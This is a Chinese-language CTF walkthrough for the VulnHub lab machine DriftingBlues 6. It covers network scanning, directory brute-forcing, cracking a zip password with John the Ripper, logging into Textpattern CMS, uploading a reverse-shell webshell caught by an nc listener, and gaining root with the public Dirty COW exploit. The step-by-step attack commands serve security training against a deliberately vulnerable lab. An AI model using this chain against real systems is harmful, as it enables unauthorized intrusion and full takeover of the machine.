靶机地址: https://www.vulnhub.com/entry/driftingblues-6,672/

1、主机探活

arp-scan -I eth0 -l (指定网卡扫) 扫描局域网所有设备(所有设备IP、MAC地址、制造商信息)

masscan 192.168.111.0/24 -p 80,22 (masscan 扫描的网段 -p 扫描端口号)

netdiscover -i eth0 -r 192.168.184.0/24 (netdiscover -i 网卡-r 网段)

nmap -sn 192.168.111.0/24

2、端口扫描

nmap -sS -A -sV -T4 -p- 192.168.111.18

80—http—Apache httpd 2.2.22 ((Debian))

3、80端口访问,啥也没发现,查看源代码也没东西,那就扫一波目录吧



gobuster dir -u “http://192.168.111.18/” -w /root/tools/directory-list-2.3-medium.txt -x php,html,txt,zip,bak

看到熟悉的老朋友:/robots.txt ,访问如下

User-agent: *

Disallow: /textpattern/textpattern

dont forget to add .zip extension to your dir-brute

;)





访问/textpattern/textpattern/看到如下



指纹识别出是Textpattern CMS

robots.txt中还有提示不要忘了zip,看到扫描结果中有 /spammer.zip,下载得到一个压缩包,尝试打开发现有密码



4、使用kali破解zip压缩包密码

1、zip2john spammer.zip > password.txt

2、john --wordlist=/usr/share/wordlists/rockyou.txt password.txt

得到密码是:myspace4 , 解压文件后,打开文件后查看文件内容得到账户密码 mayer : lionheart

5、进去后看到cms的版本是4.8.3

思路一:kali本地搜索漏洞: searchsploit textpattern 4.8.3 ,经测试利用失败

思路二:在后台页面进行寻找利用点



在content那发现存在文件上传





上传我们的反弹shell马(注意马里面的ip和端口要改成自己的kali ip),没有回显路径



但是我们在admin管理界面可以看到上传地址

kali开启监听:nc -lvnp 1234

再访问我们的马即可得到反弹shell

使用 python 切换为 bash: python -c 'import pty; pty.spawn("/bin/bash")'

6、尝试提权

1、尝试suid提权: find / -perm -u=s -type f 2>/dev/null

在 https: /gtfobins.github.io/ 没有任何发现

2、uname -a

Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux



内核版本>= 2.6.22 , 尝试脏牛提权

直接利用网上公开的exp进行尝试提权:https://github.com/FireFart/dirtycow

①进行编译,生成一个dirty的可执行文件:gcc -pthread dirty.c -o dirty -lcrypt

②执行./dirty 密码命令,即可进行提权。

注:这里切换不了用户的话需要切换成交互式shell :python -c 'import pty; pty.spawn("/bin/bash")'

然后我们用登录firefart,密码就是我们自己输入的(我输入的是root),即可获得root权限

总结:

1、信息收集获取敏感文件

2、zip2john+john破解zip密码

3、利用后台文件上传获得webshell

4、脏牛提权获得root权限

完结散花~

参考:https://www.freebuf.com/articles/others-articles/279360.html

https://blog.csdn.net/weixin_43967893/article/details/115873236

https://blog.csdn.net/Aluxian_/article/details/123594952

鹏组安全的师傅提供的wp